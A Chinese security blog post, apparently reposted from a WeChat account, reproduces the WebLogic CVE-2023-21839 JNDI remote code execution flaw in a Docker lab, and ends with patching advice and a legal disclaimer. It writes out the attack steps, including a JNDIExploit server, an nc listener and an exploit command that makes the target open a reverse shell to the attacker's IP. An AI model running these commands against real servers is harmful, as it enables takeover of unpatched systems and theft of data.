简述

Oracle WebLogic Server是业界领先的应用程序服务器,用于使用Java EE标准构建企业应用程序,并以低拥有成本将其部署在可靠、可扩展的运行时。

在 Oracle 2023年1月安全公告日 修复了这个漏洞。

CVE-2023-21839 允许远程用户在未经授权的情况下通过 IIOP/T3 进行 JNDI lookup 操作,当 JDK 版本过低或本地存在小工具(javaSerializedData)时,这可能会导致 RCE 漏洞。

原理

WebLogic 存在远程代码执行漏洞(CVE-2023-21839/CNVD-2023-04389),由于Weblogic IIOP/T3协议存在缺陷,当IIOP/T3协议开启时,允许未经身份验证的攻击者通过IIOP/T3协议网络访问攻击存在安全风险的WebLogic Server,漏洞利用成功WebLogic Server可能被攻击者接管执行任意命令导致服务器沦陷或者造成严重的敏感数据泄露。

影响版本

- WebLogic_Server = 12.2.1.3.0

- WebLogic_Server = 12.2.1.4.0

- WebLogic_Server = 14.1.1.0.0

验证POC

见下面链接

https://github.com/4ra1n/CVE-2023-21839漏洞复现

环境:JAVA,go语言环境

docker环境:

https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2023-21839以docker环境靶场复现



执行以下命令启动 Weblogic server 12.2.1.3

docker-compose up -d启动完成后访问http://your-ip:7001/console可以看到管理界面

在kali上做好监听

用到工具 JNDIExploit-1.4-SNAPSHOT.jar

java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 目标ip接着 nc工具监听一个端口 7777

nc -lvvp 7777接着利用工具cve-2024-21839

进入到cmd目录下,执行以下命令,反弹shell

gobuild -o CVE-2023-21839./CVE-2023-21839-ip 目标IP -port7001-ldap ldap://攻击机IP:1389/Basic/ReverseShell/攻击机IP/7777

解析成功

反弹shell连接成功

修复建议

1、安装Oracle WebLogic Server最新安全补丁:

https://www.oracle.com/security-alerts/cpujan2023.html2、关闭T3和iiop协议端口,操作方法参考:

https://help.aliyun.com/noticelist/articleid/1060577901.html

参考链接:

https://www.oracle.com/security-alerts/cpujan2023.htmlhttps://blog.csdn.net/qq_34914659/article/details/129258109?utm_medium=distribute.pc_feed_404.none-task-blog-2~default~BlogCommendFromBaidu~Rate-2-129258109-blog-null.pc_404_mixedpudn&depth_1-utm_source=distribute.pc_feed_404.none-task-blog-2~default~BlogCommendFromBaidu~Rate-2-129258109-blog-null.pc_404_mixedpud

本文版权归作者和微信公众号平台共有,重在学习交流,不以任何盈利为目的,欢迎转载。

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。公众号内容中部分攻防技巧等只允许在目标授权的情况下进行使用,大部分文章来自各大安全社区,个人博客,如有侵权请立即联系公众号进行删除。若不同意以上警告信息请立即退出浏览!!!

敲敲小黑板:《刑法》第二百八十五条 【非法侵入计算机信息系统罪;非法获取计算机信息系统数据、非法控制计算机信息系统罪】违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。违反国家规定,侵入前款规定以外的计算机信息系统或者采用其他技术手段,获取该计算机信息系统中存储、处理或者传输的数据,或者对该计算机信息系统实施非法控制,情节严重的,处三年以下有期徒刑或者拘役,并处或者单处罚金;情节特别严重的,处三年以上七年以下有期徒刑,并处罚金。

原文始发于微信公众号(无问之路):CVE-2023-21839-Weblogic远程代码执行漏洞复现

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论